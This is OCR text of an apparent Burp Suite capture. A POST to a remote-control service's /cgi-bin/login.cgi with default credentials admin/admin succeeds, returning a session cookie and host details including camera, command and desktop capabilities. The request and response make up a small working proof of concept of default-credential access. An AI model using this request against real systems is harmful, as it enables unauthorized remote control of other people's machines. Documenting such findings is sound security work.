 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://10.100.100.5:49670 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 10.100.100.5:49670
3 Proxy-Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 52
11
12
13 act=login&username=admin&password=admin&hostname=a
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/html
4 Set-Cookie: CID=sobGzXzWBfSISbdqnmkUbJMLEjhssRx1
5 Set-Cookie: VER=33568
6 Content-Length: 561
7
8 {"success":true,"code":"0","msg":"Logon ok
:-)","publicip":"1 ","localip":"172.16.17.11","pcname":"DESKTOP%2DOLK99IK","lastlogintime":"16
44909408","version":"11.0.0.33162","sys":"Microsoft%20Windows%2010%20%E4%B8%93%E4%B8%9A%E5%B7%A5%E4%BD%9C
%E7%AB%99%E7%89%88","osinfo":"%7B%22camera%22%3A1%2C%22cmd%22%3A1%2C%22desktop%22%3A1%2C%22express%22%3A1
%2C%22file%22%3A1%2C%22mac%22%3A%2200%3A0C%3A29%3AE3%3A02%3AB0%22%2C%22os%5Fversion%22%3A%2210%2E0%2E1904
3%22%2C%22platform%22%3A%22window%22%2C%22sound%22%3A1%7D%0A","islogin":"true","target":"window"}